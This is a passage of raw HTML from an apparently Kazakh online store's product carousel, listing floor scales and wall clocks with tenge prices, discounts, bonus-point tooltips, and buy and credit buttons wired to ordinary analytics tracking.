       data-addurl="/Comparison/AddToComparisonPreview?objectId=479&amp;classId=29"
       data-product-id="29_479" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="29_479"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Весы напольные</div>

                        <div class="product__item-name">
                            <a href="/g/vesiy_napolniye_scarlett_sc_bs33ed101" 
                               data-product-id="620601"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="620601"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Весы Scarlett SC-BS33ED101
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">10 990 ₸</div>

                                        <div class="product__label-discount">-9%</div>


                                </div>

                                    <div class="product__item-price ">

9 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-9%</div>

                                <div class="product__item-column-right">


                                            <div class="product__item-showcase">На витрине</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 300 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 300 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=29&amp;goodId=479&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(620601, this)"
            data-name="Весы Scarlett SC-BS33ED101"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="620601"
            data-price="9990.0"
            data-brand="Scarlett"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="479"
            data-class-id="29"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="vesiy_napolniye_scarlett_sc_bs33ed101"
            data-event-value-num="620601">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=620601&amp;classId=29&amp;id=479&amp;price=9990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Весы напольные ARG RTC 3023"
     data-code="474904"
     data-price="6590.0"
     data-brand="ARG"
     data-list="Весы напольные">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/vesiy_napolniye_arg_rtc_3023_rtc_3023_29_402" 
                   data-product-id="474904"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="474904"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_402_0_1_sga3nl_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_402_0_1_sga3nl_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_29_402_0_1_sga3nl_320.webp"
         loading="eager"
         title="Весы напольные ARG RTC 3023"
         alt="Весы напольные ARG RTC 3023"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_402_0_1_LvHrQh_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_402_0_1_LvHrQh_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_29_402_0_1_LvHrQh_320.webp"
         loading="lazy"
         title="Весы напольные ARG RTC 3023 - фото 2 | sulpak.kz"
         alt="Весы напольные ARG RTC 3023 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_402_0_1_6OMIRV_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_402_0_1_6OMIRV_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_29_402_0_1_6OMIRV_320.webp"
         loading="lazy"
         title="Весы напольные ARG RTC 3023 - фото 3 | sulpak.kz"
         alt="Весы напольные ARG RTC 3023 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_402_0_1_Nupopq_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_402_0_1_Nupopq_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_29_402_0_1_Nupopq_320.webp"
         loading="lazy"
         title="Весы напольные ARG RTC 3023 - фото 4 | sulpak.kz"
         alt="Весы напольные ARG RTC 3023 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_402_0_1_y5al0Y_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_402_0_1_y5al0Y_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_29_402_0_1_y5al0Y_320.webp"
         loading="lazy"
         title="Весы напольные ARG RTC 3023 - фото 5 | sulpak.kz"
         alt="Весы напольные ARG RTC 3023 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_402_0_1_PGt3Cv_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_29_402_0_1_PGt3Cv_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_29_402_0_1_PGt3Cv_320.webp"
         loading="lazy"
         title="Весы напольные ARG RTC 3023 - фото 6 | sulpak.kz"
         alt="Весы напольные ARG RTC 3023 - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-34%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>25 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=402&amp;classId=29"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=402&amp;classId=29"
       data-product-id="29_402" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="29_402"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Весы напольные</div>

                        <div class="product__item-name">
                            <a href="/g/vesiy_napolniye_arg_rtc_3023_rtc_3023_29_402" 
                               data-product-id="474904"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="474904"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Весы напольные ARG RTC 3023
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">9 990 ₸</div>

                                        <div class="product__label-discount">-34%</div>


                                </div>

                                    <div class="product__item-price ">

6 590 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-34%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 198 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 198 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=29&amp;goodId=402&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(474904, this)"
            data-name="Весы напольные ARG RTC 3023"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="474904"
            data-price="6590.0"
            data-brand="ARG"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="402"
            data-class-id="29"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="vesiy_napolniye_arg_rtc_3023_rtc_3023_29_402"
            data-event-value-num="474904">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=474904&amp;classId=29&amp;id=402&amp;price=6590.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Часы настенные Troyka 31331316"
     data-code="471565"
     data-price="6990.0"
     data-brand="Troyka"
     data-list="Часы">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/chasiy_nastenniye_troyka_31331316_112_146" 
                   data-product-id="471565"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="471565"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_146_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_146_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_112_146_0_1_320.webp"
         loading="eager"
         title="Часы настенные Troyka 31331316"
         alt="Часы настенные Troyka 31331316"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=146&amp;classId=112"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=146&amp;classId=112"
       data-product-id="112_146" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="112_146"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Часы</div>

                        <div class="product__item-name">
                            <a href="/g/chasiy_nastenniye_troyka_31331316_112_146" 
                               data-product-id="471565"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="471565"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Часы настенные Troyka 31331316
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

6 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 210 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 210 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=112&amp;goodId=146&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(471565, this)"
            data-name="Часы настенные Troyka 31331316"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="471565"
            data-price="6990.0"
            data-brand="Troyka"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="146"
            data-class-id="112"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="chasiy_nastenniye_troyka_31331316_112_146"
            data-event-value-num="471565">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=471565&amp;classId=112&amp;id=146&amp;price=6990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Часы настенные TROYKA 77777741"
     data-code="633155"
     data-price="9990.0"
     data-brand="Troyka"
     data-list="Часы">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/chasiy-troyka-77777741" 
                   data-product-id="633155"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="633155"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_192_0_6_2wlBMY_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_192_0_6_2wlBMY_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_112_192_0_6_2wlBMY_320.webp"
         loading="eager"
         title="Часы настенные TROYKA 77777741"
         alt="Часы настенные TROYKA 77777741"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=192&amp;classId=112"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=192&amp;classId=112"
       data-product-id="112_192" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="112_192"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Часы</div>

                        <div class="product__item-name">
                            <a href="/g/chasiy-troyka-77777741" 
                               data-product-id="633155"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="633155"
                               data-event-value-num=""
